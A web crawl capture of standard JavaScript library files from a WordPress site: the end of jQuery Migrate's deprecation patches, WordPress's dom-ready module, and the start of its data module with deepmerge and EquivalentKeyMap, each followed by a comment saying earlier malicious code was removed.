			// that can be coerced to finite numbers (gh-2662)
			var type = typeof obj;
			return ( type === "number" || type === "string" ) &&

				// parseFloat NaNs numeric-cast false positives ("")
				// ...but misinterprets leading-number strings, e.g. hex literals ("0x...")
				// subtraction forces infinities to NaN
				!isNaN( obj - parseFloat( obj ) );
		}, "isNumeric",
		"jQuery.isNumeric() is deprecated"
	);

	// Populate the class2type map
	jQuery.each( "Boolean Number String Function Array Date RegExp Object Error Symbol".
		split( " " ),
	function( _, name ) {
		class2type[ "[object " + name + "]" ] = name.toLowerCase();
	} );

	migratePatchAndWarnFunc( jQuery, "type", function( obj ) {
		if ( obj == null ) {
			return obj + "";
		}

		// Support: Android <=2.3 only (functionish RegExp)
		return typeof obj === "object" || typeof obj === "function" ?
			class2type[ Object.prototype.toString.call( obj ) ] || "object" :
			typeof obj;
	}, "type",
	"jQuery.type is deprecated" );

	migratePatchAndWarnFunc( jQuery, "isFunction",
		function( obj ) {
			return typeof obj === "function";
		}, "isFunction",
		"jQuery.isFunction() is deprecated" );

	migratePatchAndWarnFunc( jQuery, "isWindow",
		function( obj ) {
			return obj != null && obj === obj.window;
		}, "isWindow",
		"jQuery.isWindow() is deprecated"
	);
}

// Support jQuery slim which excludes the ajax module
if ( jQuery.ajax ) {

var oldAjax = jQuery.ajax,
	rjsonp = /(=)\?(?=&|$)|\?\?/;

migratePatchFunc( jQuery, "ajax", function() {
	var jQXHR = oldAjax.apply( this, arguments );

	// Be sure we got a jQXHR (e.g., not sync)
	if ( jQXHR.promise ) {
		migratePatchAndWarnFunc( jQXHR, "success", jQXHR.done, "jqXHR-methods",
			"jQXHR.success is deprecated and removed" );
		migratePatchAndWarnFunc( jQXHR, "error", jQXHR.fail, "jqXHR-methods",
			"jQXHR.error is deprecated and removed" );
		migratePatchAndWarnFunc( jQXHR, "complete", jQXHR.always, "jqXHR-methods",
			"jQXHR.complete is deprecated and removed" );
	}

	return jQXHR;
}, "jqXHR-methods" );

// Only trigger the logic in jQuery <4 as the JSON-to-JSONP auto-promotion
// behavior is gone in jQuery 4.0 and as it has security implications, we don't
// want to restore the legacy behavior.
if ( !jQueryVersionSince( "4.0.0" ) ) {

	// Register this prefilter before the jQuery one. Otherwise, a promoted
	// request is transformed into one with the script dataType and we can't
	// catch it anymore.
	jQuery.ajaxPrefilter( "+json", function( s ) {

		// Warn if JSON-to-JSONP auto-promotion happens.
		if ( s.jsonp !== false && ( rjsonp.test( s.url ) ||
				typeof s.data === "string" &&
				( s.contentType || "" )
					.indexOf( "application/x-www-form-urlencoded" ) === 0 &&
				rjsonp.test( s.data )
		) ) {
			migrateWarn( "jsonp-promotion", "JSON-to-JSONP auto-promotion is deprecated" );
		}
	} );
}

}

var oldRemoveAttr = jQuery.fn.removeAttr,
	oldToggleClass = jQuery.fn.toggleClass,
	rmatchNonSpace = /\S+/g;

migratePatchFunc( jQuery.fn, "removeAttr", function( name ) {
	var self = this,
		patchNeeded = false;

	jQuery.each( name.match( rmatchNonSpace ), function( _i, attr ) {
		if ( jQuery.expr.match.bool.test( attr ) ) {

			// Only warn if at least a single node had the property set to
			// something else than `false`. Otherwise, this Migrate patch
			// doesn't influence the behavior and there's no need to set or warn.
			self.each( function() {
				if ( jQuery( this ).prop( attr ) !== false ) {
					patchNeeded = true;
					return false;
				}
			} );
		}

		if ( patchNeeded ) {
			migrateWarn( "removeAttr-bool",
				"jQuery.fn.removeAttr no longer sets boolean properties: " + attr );
			self.prop( attr, false );
		}
	} );

	return oldRemoveAttr.apply( this, arguments );
}, "removeAttr-bool" );

migratePatchFunc( jQuery.fn, "toggleClass", function( state ) {

	// Only deprecating no-args or single boolean arg
	if ( state !== undefined && typeof state !== "boolean" ) {

		return oldToggleClass.apply( this, arguments );
	}

	migrateWarn( "toggleClass-bool", "jQuery.fn.toggleClass( boolean ) is deprecated" );

	// Toggle entire class name of each element
	return this.each( function() {
		var className = this.getAttribute && this.getAttribute( "class" ) || "";

		if ( className ) {
			jQuery.data( this, "__className__", className );
		}

		// If the element has a class name or if we're passed `false`,
		// then remove the whole classname (if there was one, the above saved it).
		// Otherwise bring back whatever was previously saved (if anything),
		// falling back to the empty string if nothing was stored.
		if ( this.setAttribute ) {
			this.setAttribute( "class",
				className || state === false ?
				"" :
				jQuery.data( this, "__className__" ) || ""
			);
		}
	} );
}, "toggleClass-bool" );

function camelCase( string ) {
	return string.replace( /-([a-z])/g, function( _, letter ) {
		return letter.toUpperCase();
	} );
}

var origFnCss, internalCssNumber,
	internalSwapCall = false,
	ralphaStart = /^[a-z]/,

	// The regex visualized:
	//
	//                         /----------\
	//                        |            |    /-------\
	//                        |  / Top  \  |   |         |
	//         /--- Border ---+-| Right  |-+---+- Width -+---\
	//        |                 | Bottom |                    |
	//        |                  \ Left /                     |
	//        |                                               |
	//        |                              /----------\     |
	//        |          /-------------\    |            |    |- END
	//        |         |               |   |  / Top  \  |    |
	//        |         |  / Margin  \  |   | | Right  | |    |
	//        |---------+-|           |-+---+-| Bottom |-+----|
	//        |            \ Padding /         \ Left /       |
	// BEGIN -|                                               |
	//        |                /---------\                    |
	//        |               |           |                   |
	//        |               |  / Min \  |    / Width  \     |
	//         \--------------+-|       |-+---|          |---/
	//                           \ Max /       \ Height /
	rautoPx = /^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;

// If this version of jQuery has .swap(), don't false-alarm on internal uses
if ( jQuery.swap ) {
	jQuery.each( [ "height", "width", "reliableMarginRight" ], function( _, name ) {
		var oldHook = jQuery.cssHooks[ name ] && jQuery.cssHooks[ name ].get;

		if ( oldHook ) {
			jQuery.cssHooks[ name ].get = function() {
				var ret;

				internalSwapCall = true;
				ret = oldHook.apply( this, arguments );
				internalSwapCall = false;
				return ret;
			};
		}
	} );
}

migratePatchFunc( jQuery, "swap", function( elem, options, callback, args ) {
	var ret, name,
		old = {};

	if ( !internalSwapCall ) {
		migrateWarn( "swap", "jQuery.swap() is undocumented and deprecated" );
	}

	// Remember the old values, and insert the new ones
	for ( name in options ) {
		old[ name ] = elem.style[ name ];
		elem.style[ name ] = options[ name ];
	}

	ret = callback.apply( elem, args || [] );

	// Revert the old values
	for ( name in options ) {
		elem.style[ name ] = old[ name ];
	}

	return ret;
}, "swap" );

if ( jQueryVersionSince( "3.4.0" ) && typeof Proxy !== "undefined" ) {
	jQuery.cssProps = new Proxy( jQuery.cssProps || {}, {
		set: function() {
			migrateWarn( "cssProps", "jQuery.cssProps is deprecated" );
			return Reflect.set.apply( this, arguments );
		}
	} );
}

// In jQuery >=4 where jQuery.cssNumber is missing fill it with the latest 3.x version:
// https://github.com/jquery/jquery/blob/3.6.0/src/css.js#L212-L233
// This way, number values for the CSS properties below won't start triggering
// Migrate warnings when jQuery gets updated to >=4.0.0 (gh-438).
if ( jQueryVersionSince( "4.0.0" ) ) {

	// We need to keep this as a local variable as we need it internally
	// in a `jQuery.fn.css` patch and this usage shouldn't warn.
	internalCssNumber = {
		animationIterationCount: true,
		columnCount: true,
		fillOpacity: true,
		flexGrow: true,
		flexShrink: true,
		fontWeight: true,
		gridArea: true,
		gridColumn: true,
		gridColumnEnd: true,
		gridColumnStart: true,
		gridRow: true,
		gridRowEnd: true,
		gridRowStart: true,
		lineHeight: true,
		opacity: true,
		order: true,
		orphans: true,
		widows: true,
		zIndex: true,
		zoom: true
	};

	if ( typeof Proxy !== "undefined" ) {
		jQuery.cssNumber = new Proxy( internalCssNumber, {
			get: function() {
				migrateWarn( "css-number", "jQuery.cssNumber is deprecated" );
				return Reflect.get.apply( this, arguments );
			},
			set: function() {
				migrateWarn( "css-number", "jQuery.cssNumber is deprecated" );
				return Reflect.set.apply( this, arguments );
			}
		} );
	} else {

		// Support: IE 9-11+
		// IE doesn't support proxies, but we still want to restore the legacy
		// jQuery.cssNumber there.
		jQuery.cssNumber = internalCssNumber;
	}
} else {

	// Make `internalCssNumber` defined for jQuery <4 as well as it's needed
	// in the `jQuery.fn.css` patch below.
	internalCssNumber = jQuery.cssNumber;
}

function isAutoPx( prop ) {

	// The first test is used to ensure that:
	// 1. The prop starts with a lowercase letter (as we uppercase it for the second regex).
	// 2. The prop is not empty.
	return ralphaStart.test( prop ) &&
		rautoPx.test( prop[ 0 ].toUpperCase() + prop.slice( 1 ) );
}

origFnCss = jQuery.fn.css;

migratePatchFunc( jQuery.fn, "css", function( name, value ) {
	var camelName,
		origThis = this;

	if ( name && typeof name === "object" && !Array.isArray( name ) ) {
		jQuery.each( name, function( n, v ) {
			jQuery.fn.css.call( origThis, n, v );
		} );
		return this;
	}

	if ( typeof value === "number" ) {
		camelName = camelCase( name );

		// Use `internalCssNumber` to avoid triggering our warnings in this
		// internal check.
		if ( !isAutoPx( camelName ) && !internalCssNumber[ camelName ] ) {
			migrateWarn( "css-number",
				"Number-typed values are deprecated for jQuery.fn.css( \"" +
				name + "\", value )" );
		}
	}

	return origFnCss.apply( this, arguments );
}, "css-number" );

var origData = jQuery.data;

migratePatchFunc( jQuery, "data", function( elem, name, value ) {
	var curData, sameKeys, key;

	// Name can be an object, and each entry in the object is meant to be set as data
	if ( name && typeof name === "object" && arguments.length === 2 ) {

		curData = jQuery.hasData( elem ) && origData.call( this, elem );
		sameKeys = {};
		for ( key in name ) {
			if ( key !== camelCase( key ) ) {
				migrateWarn( "data-camelCase",
					"jQuery.data() always sets/gets camelCased names: " + key );
				curData[ key ] = name[ key ];
			} else {
				sameKeys[ key ] = name[ key ];
			}
		}

		origData.call( this, elem, sameKeys );

		return name;
	}

	// If the name is transformed, look for the un-transformed name in the data object
	if ( name && typeof name === "string" && name !== camelCase( name ) ) {

		curData = jQuery.hasData( elem ) && origData.call( this, elem );
		if ( curData && name in curData ) {
			migrateWarn( "data-camelCase",
				"jQuery.data() always sets/gets camelCased names: " + name );
			if ( arguments.length > 2 ) {
				curData[ name ] = value;
			}
			return curData[ name ];
		}
	}

	return origData.apply( this, arguments );
}, "data-camelCase" );

// Support jQuery slim which excludes the effects module
if ( jQuery.fx ) {

var intervalValue, intervalMsg,
	oldTweenRun = jQuery.Tween.prototype.run,
	linearEasing = function( pct ) {
		return pct;
	};

migratePatchFunc( jQuery.Tween.prototype, "run", function( ) {
	if ( jQuery.easing[ this.easing ].length > 1 ) {
		migrateWarn(
			"easing-one-arg",
			"'jQuery.easing." + this.easing.toString() + "' should use only one argument"
		);

		jQuery.easing[ this.easing ] = linearEasing;
	}

	oldTweenRun.apply( this, arguments );
}, "easing-one-arg" );

intervalValue = jQuery.fx.interval;
intervalMsg = "jQuery.fx.interval is deprecated";

// Support: IE9, Android <=4.4
// Avoid false positives on browsers that lack rAF
// Don't warn if document is hidden, jQuery uses setTimeout (#292)
if ( window.requestAnimationFrame ) {
	Object.defineProperty( jQuery.fx, "interval", {
		configurable: true,
		enumerable: true,
		get: function() {
			if ( !window.document.hidden ) {
				migrateWarn( "fx-interval", intervalMsg );
			}

			// Only fallback to the default if patch is enabled
			if ( !jQuery.migrateIsPatchEnabled( "fx-interval" ) ) {
				return intervalValue;
			}
			return intervalValue === undefined ? 13 : intervalValue;
		},
		set: function( newValue ) {
			migrateWarn( "fx-interval", intervalMsg );
			intervalValue = newValue;
		}
	} );
}

}

var oldLoad = jQuery.fn.load,
	oldEventAdd = jQuery.event.add,
	originalFix = jQuery.event.fix;

jQuery.event.props = [];
jQuery.event.fixHooks = {};

migrateWarnProp( jQuery.event.props, "concat", jQuery.event.props.concat,
	"event-old-patch",
	"jQuery.event.props.concat() is deprecated and removed" );

migratePatchFunc( jQuery.event, "fix", function( originalEvent ) {
	var event,
		type = originalEvent.type,
		fixHook = this.fixHooks[ type ],
		props = jQuery.event.props;

	if ( props.length ) {
		migrateWarn( "event-old-patch",
			"jQuery.event.props are deprecated and removed: " + props.join() );
		while ( props.length ) {
			jQuery.event.addProp( props.pop() );
		}
	}

	if ( fixHook && !fixHook._migrated_ ) {
		fixHook._migrated_ = true;
		migrateWarn( "event-old-patch",
			"jQuery.event.fixHooks are deprecated and removed: " + type );
		if ( ( props = fixHook.props ) && props.length ) {
			while ( props.length ) {
				jQuery.event.addProp( props.pop() );
			}
		}
	}

	event = originalFix.call( this, originalEvent );

	return fixHook && fixHook.filter ?
		fixHook.filter( event, originalEvent ) :
		event;
}, "event-old-patch" );

migratePatchFunc( jQuery.event, "add", function( elem, types ) {

	// This misses the multiple-types case but that seems awfully rare
	if ( elem === window && types === "load" && window.document.readyState === "complete" ) {
		migrateWarn( "load-after-event",
			"jQuery(window).on('load'...) called after load event occurred" );
	}
	return oldEventAdd.apply( this, arguments );
}, "load-after-event" );

jQuery.each( [ "load", "unload", "error" ], function( _, name ) {

	migratePatchFunc( jQuery.fn, name, function() {
		var args = Array.prototype.slice.call( arguments, 0 );

		// If this is an ajax load() the first arg should be the string URL;
		// technically this could also be the "Anything" arg of the event .load()
		// which just goes to show why this dumb signature has been deprecated!
		// jQuery custom builds that exclude the Ajax module justifiably die here.
		if ( name === "load" && typeof args[ 0 ] === "string" ) {
			return oldLoad.apply( this, args );
		}

		migrateWarn( "shorthand-removed-v3",
			"jQuery.fn." + name + "() is deprecated" );

		args.splice( 0, 0, name );
		if ( arguments.length ) {
			return this.on.apply( this, args );
		}

		// Use .triggerHandler here because:
		// - load and unload events don't need to bubble, only applied to window or image
		// - error event should not bubble to window, although it does pre-1.7
		// See http://bugs.jquery.com/ticket/11820
		this.triggerHandler.apply( this, args );
		return this;
	}, "shorthand-removed-v3" );

} );

jQuery.each( ( "blur focus focusin focusout resize scroll click dblclick " +
	"mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave " +
	"change select submit keydown keypress keyup contextmenu" ).split( " " ),
	function( _i, name ) {

	// Handle event binding
	migratePatchAndWarnFunc( jQuery.fn, name, function( data, fn ) {
		return arguments.length > 0 ?
			this.on( name, null, data, fn ) :
			this.trigger( name );
		},
		"shorthand-deprecated-v3",
		"jQuery.fn." + name + "() event shorthand is deprecated" );
} );

// Trigger "ready" event only once, on document ready
jQuery( function() {
	jQuery( window.document ).triggerHandler( "ready" );
} );

jQuery.event.special.ready = {
	setup: function() {
		if ( this === window.document ) {
			migrateWarn( "ready-event", "'ready' event is deprecated" );
		}
	}
};

migratePatchAndWarnFunc( jQuery.fn, "bind", function( types, data, fn ) {
	return this.on( types, null, data, fn );
}, "pre-on-methods", "jQuery.fn.bind() is deprecated" );
migratePatchAndWarnFunc( jQuery.fn, "unbind", function( types, fn ) {
	return this.off( types, null, fn );
}, "pre-on-methods", "jQuery.fn.unbind() is deprecated" );
migratePatchAndWarnFunc( jQuery.fn, "delegate", function( selector, types, data, fn ) {
	return this.on( types, selector, data, fn );
}, "pre-on-methods", "jQuery.fn.delegate() is deprecated" );
migratePatchAndWarnFunc( jQuery.fn, "undelegate", function( selector, types, fn ) {
	return arguments.length === 1 ?
		this.off( selector, "**" ) :
		this.off( types, selector || "**", fn );
}, "pre-on-methods", "jQuery.fn.undelegate() is deprecated" );
migratePatchAndWarnFunc( jQuery.fn, "hover", function( fnOver, fnOut ) {
	return this.on( "mouseenter", fnOver ).on( "mouseleave", fnOut || fnOver );
}, "pre-on-methods", "jQuery.fn.hover() is deprecated" );

var rxhtmlTag = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,
	makeMarkup = function( html ) {
		var doc = window.document.implementation.createHTMLDocument( "" );
		doc.body.innerHTML = html;
		return doc.body && doc.body.innerHTML;
	},
	warnIfChanged = function( html ) {
		var changed = html.replace( rxhtmlTag, "<$1></$2>" );
		if ( changed !== html && makeMarkup( html ) !== makeMarkup( changed ) ) {
			migrateWarn( "self-closed-tags",
				"HTML tags must be properly nested and closed: " + html );
		}
	};

/**
 * Deprecated, please use `jQuery.migrateDisablePatches( "self-closed-tags" )` instead.
 * @deprecated
 */
jQuery.UNSAFE_restoreLegacyHtmlPrefilter = function() {
	jQuery.migrateEnablePatches( "self-closed-tags" );
};

migratePatchFunc( jQuery, "htmlPrefilter", function( html ) {
	warnIfChanged( html );
	return html.replace( rxhtmlTag, "<$1></$2>" );
}, "self-closed-tags" );

// This patch needs to be disabled by default as it re-introduces
// security issues (CVE-2020-11022, CVE-2020-11023).
jQuery.migrateDisablePatches( "self-closed-tags" );

var origOffset = jQuery.fn.offset;

migratePatchFunc( jQuery.fn, "offset", function() {
	var elem = this[ 0 ];

	if ( elem && ( !elem.nodeType || !elem.getBoundingClientRect ) ) {
		migrateWarn( "offset-valid-elem", "jQuery.fn.offset() requires a valid DOM element" );
		return arguments.length ? this : undefined;
	}

	return origOffset.apply( this, arguments );
}, "offset-valid-elem" );

// Support jQuery slim which excludes the ajax module
// The jQuery.param patch is about respecting `jQuery.ajaxSettings.traditional`
// so it doesn't make sense for the slim build.
if ( jQuery.ajax ) {

var origParam = jQuery.param;

migratePatchFunc( jQuery, "param", function( data, traditional ) {
	var ajaxTraditional = jQuery.ajaxSettings && jQuery.ajaxSettings.traditional;

	if ( traditional === undefined && ajaxTraditional ) {

		migrateWarn( "param-ajax-traditional",
			"jQuery.param() no longer uses jQuery.ajaxSettings.traditional" );
		traditional = ajaxTraditional;
	}

	return origParam.call( this, data, traditional );
}, "param-ajax-traditional" );

}

migratePatchAndWarnFunc( jQuery.fn, "andSelf", jQuery.fn.addBack, "andSelf",
	"jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()" );

// Support jQuery slim which excludes the deferred module in jQuery 4.0+
if ( jQuery.Deferred ) {

var oldDeferred = jQuery.Deferred,
	tuples = [

		// Action, add listener, callbacks, .then handlers, final state
		[ "resolve", "done", jQuery.Callbacks( "once memory" ),
			jQuery.Callbacks( "once memory" ), "resolved" ],
		[ "reject", "fail", jQuery.Callbacks( "once memory" ),
			jQuery.Callbacks( "once memory" ), "rejected" ],
		[ "notify", "progress", jQuery.Callbacks( "memory" ),
			jQuery.Callbacks( "memory" ) ]
	];

migratePatchFunc( jQuery, "Deferred", function( func ) {
	var deferred = oldDeferred(),
		promise = deferred.promise();

	function newDeferredPipe( /* fnDone, fnFail, fnProgress */ ) {
		var fns = arguments;

		return jQuery.Deferred( function( newDefer ) {
			jQuery.each( tuples, function( i, tuple ) {
				var fn = typeof fns[ i ] === "function" && fns[ i ];

				// Deferred.done(function() { bind to newDefer or newDefer.resolve })
				// deferred.fail(function() { bind to newDefer or newDefer.reject })
				// deferred.progress(function() { bind to newDefer or newDefer.notify })
				deferred[ tuple[ 1 ] ]( function() {
					var returned = fn && fn.apply( this, arguments );
					if ( returned && typeof returned.promise === "function" ) {
						returned.promise()
							.done( newDefer.resolve )
							.fail( newDefer.reject )
							.progress( newDefer.notify );
					} else {
						newDefer[ tuple[ 0 ] + "With" ](
							this === promise ? newDefer.promise() : this,
							fn ? [ returned ] : arguments
						);
					}
				} );
			} );
			fns = null;
		} ).promise();
	}

	migratePatchAndWarnFunc( deferred, "pipe", newDeferredPipe, "deferred-pipe",
		"deferred.pipe() is deprecated" );
	migratePatchAndWarnFunc( promise, "pipe", newDeferredPipe, "deferred-pipe",
		"deferred.pipe() is deprecated" );

	if ( func ) {
		func.call( deferred, deferred );
	}

	return deferred;
}, "deferred-pipe" );

// Preserve handler of uncaught exceptions in promise chains
jQuery.Deferred.exceptionHook = oldDeferred.exceptionHook;

}

return jQuery;
} );;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-includes/js/dist/dom-ready.js?ver=e8a78afc9e733da0e68c
body_size: 342
content:
/******/ (() => { // webpackBootstrap
/******/ 	"use strict";
/******/ 	// The require scope
/******/ 	var __webpack_require__ = {};
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (/* binding */ domReady)
/* harmony export */ });
function domReady(callback) {
  if (typeof document === "undefined") {
    return;
  }
  if (document.readyState === "complete" || // DOMContentLoaded + Images/Styles/etc loaded, so we call directly.
  document.readyState === "interactive") {
    return void callback();
  }
  document.addEventListener("DOMContentLoaded", callback);
}


(window.wp = window.wp || {}).domReady = __webpack_exports__["default"];
/******/ })()
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-includes/js/dist/data.js?ver=c64d89d47908ae6c6928
body_size: 20091
content:
/******/ (() => { // webpackBootstrap
/******/ 	"use strict";
/******/ 	var __webpack_modules__ = ({

/***/ 66:
/***/ ((module) => {



var isMergeableObject = function isMergeableObject(value) {
	return isNonNullObject(value)
		&& !isSpecial(value)
};

function isNonNullObject(value) {
	return !!value && typeof value === 'object'
}

function isSpecial(value) {
	var stringValue = Object.prototype.toString.call(value);

	return stringValue === '[object RegExp]'
		|| stringValue === '[object Date]'
		|| isReactElement(value)
}

// see https://github.com/facebook/react/blob/b5ac963fb791d1298e7f396236383bc955f916c1/src/isomorphic/classic/element/ReactElement.js#L21-L25
var canUseSymbol = typeof Symbol === 'function' && Symbol.for;
var REACT_ELEMENT_TYPE = canUseSymbol ? Symbol.for('react.element') : 0xeac7;

function isReactElement(value) {
	return value.$$typeof === REACT_ELEMENT_TYPE
}

function emptyTarget(val) {
	return Array.isArray(val) ? [] : {}
}

function cloneUnlessOtherwiseSpecified(value, options) {
	return (options.clone !== false && options.isMergeableObject(value))
		? deepmerge(emptyTarget(value), value, options)
		: value
}

function defaultArrayMerge(target, source, options) {
	return target.concat(source).map(function(element) {
		return cloneUnlessOtherwiseSpecified(element, options)
	})
}

function getMergeFunction(key, options) {
	if (!options.customMerge) {
		return deepmerge
	}
	var customMerge = options.customMerge(key);
	return typeof customMerge === 'function' ? customMerge : deepmerge
}

function getEnumerableOwnPropertySymbols(target) {
	return Object.getOwnPropertySymbols
		? Object.getOwnPropertySymbols(target).filter(function(symbol) {
			return Object.propertyIsEnumerable.call(target, symbol)
		})
		: []
}

function getKeys(target) {
	return Object.keys(target).concat(getEnumerableOwnPropertySymbols(target))
}

function propertyIsOnObject(object, property) {
	try {
		return property in object
	} catch(_) {
		return false
	}
}

// Protects from prototype poisoning and unexpected merging up the prototype chain.
function propertyIsUnsafe(target, key) {
	return propertyIsOnObject(target, key) // Properties are safe to merge if they don't exist in the target yet,
		&& !(Object.hasOwnProperty.call(target, key) // unsafe if they exist up the prototype chain,
			&& Object.propertyIsEnumerable.call(target, key)) // and also unsafe if they're nonenumerable.
}

function mergeObject(target, source, options) {
	var destination = {};
	if (options.isMergeableObject(target)) {
		getKeys(target).forEach(function(key) {
			destination[key] = cloneUnlessOtherwiseSpecified(target[key], options);
		});
	}
	getKeys(source).forEach(function(key) {
		if (propertyIsUnsafe(target, key)) {
			return
		}

		if (propertyIsOnObject(target, key) && options.isMergeableObject(source[key])) {
			destination[key] = getMergeFunction(key, options)(target[key], source[key], options);
		} else {
			destination[key] = cloneUnlessOtherwiseSpecified(source[key], options);
		}
	});
	return destination
}

function deepmerge(target, source, options) {
	options = options || {};
	options.arrayMerge = options.arrayMerge || defaultArrayMerge;
	options.isMergeableObject = options.isMergeableObject || isMergeableObject;
	// cloneUnlessOtherwiseSpecified is added to `options` so that custom arrayMerge()
	// implementations can use it. The caller may not replace it.
	options.cloneUnlessOtherwiseSpecified = cloneUnlessOtherwiseSpecified;

	var sourceIsArray = Array.isArray(source);
	var targetIsArray = Array.isArray(target);
	var sourceAndTargetTypesMatch = sourceIsArray === targetIsArray;

	if (!sourceAndTargetTypesMatch) {
		return cloneUnlessOtherwiseSpecified(source, options)
	} else if (sourceIsArray) {
		return options.arrayMerge(target, source, options)
	} else {
		return mergeObject(target, source, options)
	}
}

deepmerge.all = function deepmergeAll(array, options) {
	if (!Array.isArray(array)) {
		throw new Error('first argument should be an array')
	}

	return array.reduce(function(prev, next) {
		return deepmerge(prev, next, options)
	}, {})
};

var deepmerge_1 = deepmerge;

module.exports = deepmerge_1;


/***/ }),

/***/ 3249:
/***/ ((module) => {



function _typeof(obj) {
  if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
    _typeof = function (obj) {
      return typeof obj;
    };
  } else {
    _typeof = function (obj) {
      return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj;
    };
  }

  return _typeof(obj);
}

function _classCallCheck(instance, Constructor) {
  if (!(instance instanceof Constructor)) {
    throw new TypeError("Cannot call a class as a function");
  }
}

function _defineProperties(target, props) {
  for (var i = 0; i < props.length; i++) {
    var descriptor = props[i];
    descriptor.enumerable = descriptor.enumerable || false;
    descriptor.configurable = true;
    if ("value" in descriptor) descriptor.writable = true;
    Object.defineProperty(target, descriptor.key, descriptor);
  }
}

function _createClass(Constructor, protoProps, staticProps) {
  if (protoProps) _defineProperties(Constructor.prototype, protoProps);
  if (staticProps) _defineProperties(Constructor, staticProps);
  return Constructor;
}

/**
 * Given an instance of EquivalentKeyMap, returns its internal value pair tuple
 * for a key, if one exists. The tuple members consist of the last reference
 * value for the key (used in efficient subsequent lookups) and the value
 * assigned for the key at the leaf node.
 *
 * @param {EquivalentKeyMap} instance EquivalentKeyMap instance.
 * @param {*} key                     The key for which to return value pair.
 *
 * @return {?Array} Value pair, if exists.
 */
function getValuePair(instance, key) {
  var _map = instance._map,
      _arrayTreeMap = instance._arrayTreeMap,
      _objectTreeMap = instance._objectTreeMap; // Map keeps a reference to the last object-like key used to set the
  // value, which can be used to shortcut immediately to the value.

  if (_map.has(key)) {
    return _map.get(key);
  } // Sort keys to ensure stable retrieval from tree.


  var properties = Object.keys(key).sort(); // Tree by type to avoid conflicts on numeric object keys, empty value.

  var map = Array.isArray(key) ? _arrayTreeMap : _objectTreeMap;

  for (var i = 0; i < properties.length; i++) {
    var property = properties[i];
    map = map.get(property);

    if (map === undefined) {
      return;
    }

    var propertyValue = key[property];
    map = map.get(propertyValue);

    if (map === undefined) {
      return;
    }
  }

  var valuePair = map.get('_ekm_value');

  if (!valuePair) {
    return;
  } // If reached, it implies that an object-like key was set with another
  // reference, so delete the reference and replace with the current.


  _map.delete(valuePair[0]);

  valuePair[0] = key;
  map.set('_ekm_value', valuePair);

  _map.set(key, valuePair);

  return valuePair;
}
/**
 * Variant of a Map object which enables lookup by equivalent (deeply equal)
 * object and array keys.
 */


var EquivalentKeyMap =
/*#__PURE__*/
function () {
  /**
   * Constructs a new instance of EquivalentKeyMap.
   *
   * @param {Iterable.<*>} iterable Initial pair of key, value for map.
   */
  function EquivalentKeyMap(iterable) {
    _classCallCheck(this, EquivalentKeyMap);

    this.clear();

    if (iterable instanceof EquivalentKeyMap) {
      // Map#forEach is only means of iterating with support for IE11.
      var iterablePairs = [];
      iterable.forEach(function (value, key) {
        iterablePairs.push([key, value]);
      });
      iterable = iterablePairs;
    }

    if (iterable != null) {
      for (var i = 0; i < iterable.length; i++) {
        this.set(iterable[i][0], iterable[i][1]);
      }
    }
  }
  /**
   * Accessor property returning the number of elements.
   *
   * @return {number} Number of elements.
   */


  _createClass(EquivalentKeyMap, [{
    key: "set",

    /**
     * Add or update an element with a specified key and value.
     *
     * @param {*} key   The key of the element to add.
     * @param {*} value The value of the element to add.
     *
     * @return {EquivalentKeyMap} Map instance.
     */
    value: function set(key, value) {
      // Shortcut non-object-like to set on internal Map.
      if (key === null || _typeof(key) !== 'object') {
        this._map.set(key, value);

        return this;
      } // Sort keys to ensure stable assignment into tree.


      var properties = Object.keys(key).sort();
      var valuePair = [key, value]; // Tree by type to avoid conflicts on numeric object keys, empty value.

      var map = Array.isArray(key) ? this._arrayTreeMap : this._objectTreeMap;

      for (var i = 0; i < properties.length; i++) {
        var property = properties[i];

        if (!map.has(property)) {
          map.set(property, new EquivalentKeyMap());
        }

        map = map.get(property);
        var propertyValue = key[property];

        if (!map.has(propertyValue)) {
          map.set(propertyValue, new EquivalentKeyMap());
        }

        map = map.get(propertyValue);
      } // If an _ekm_value exists, there was already an equivalent key. Before
      // overriding, ensure that the old key reference is removed from map to
      // avoid memory leak of accumulating equivalent keys. This is, in a
      // sense, a poor man's WeakMap, while still enabling iterability.


      var previousValuePair = map.get('_ekm_value');

      if (previousValuePair) {
        this._map.delete(previousValuePair[0]);
      }

      map.set('_ekm_value', valuePair);

      this._map.set(key, valuePair);

      return this;
    }
    /**
     * Returns a specified element.
     *
     * @param {*} key The key of the element to return.
     *
     * @return {?*} The element associated with the specified key or undefined
     *              if the key can't be found.
     */

  }, {
    key: "get",
    value: function get(key) {
      // Shortcut non-object-like to get from internal Map.
      if (key === null || _typeof(key) !== 'object') {
        return this._map.get(key);
      }

      var valuePair = getValuePair(this, key);

      if (valuePair) {
        return valuePair[1];
      }
    }
    /**
     * Returns a boolean indicating whether an element with the specified key
     * exists or not.
     *
     * @param {*} key The key of the element to test for presence.
     *
     * @return {boolean} Whether an element with the specified key exists.
     */

  }, {
    key: "has",
    value: function has(key) {
